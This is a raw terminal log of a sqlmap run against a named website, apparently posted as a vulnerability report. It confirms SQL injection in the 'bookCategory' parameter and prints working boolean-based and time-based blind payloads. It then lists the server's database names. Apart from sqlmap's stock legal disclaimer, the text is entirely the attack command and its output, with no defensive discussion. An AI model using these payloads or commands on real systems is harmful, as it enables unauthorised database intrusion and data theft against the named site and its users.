 Hero-MacBook-Pro:sqlmap Hero$ python sqlmap.py -u "http://ibook.12580life.com/bookList?searchtype=0&order=1&bookCategory=5" --dbs
{1.0-dev-nongit-20141021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:16:41
[17:16:41] [INFO] resuming back-end DBMS 'mysql'
[17:16:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bookCategory
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchtype=0&order=1&bookCategory=5' AND 6860=6860 AND 'JpAs'='JpAs
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchtype=0&order=1&bookCategory=5' AND SLEEP(5) AND 'uuOl'='uuOl
---
[17:16:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[17:16:46] [INFO] fetching database names
[17:16:46] [INFO] fetching number of databases
[17:16:46] [INFO] resumed: 6
[17:16:46] [INFO] resumed: information_schema
[17:16:46] [INFO] resumed: ebook
[17:16:46] [INFO] resumed: mysql
[17:16:46] [INFO] resumed: performance_schema
[17:16:46] [INFO] resumed: test
[17:16:46] [INFO] resumed: test2
available databases [6]:
[*] ebook
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test2
[17:16:46] [INFO] fetched data logged to text files under '/Users/Hero/.sqlmap/output/ibook.12580life.com'
[*] shutting down at 17:16:46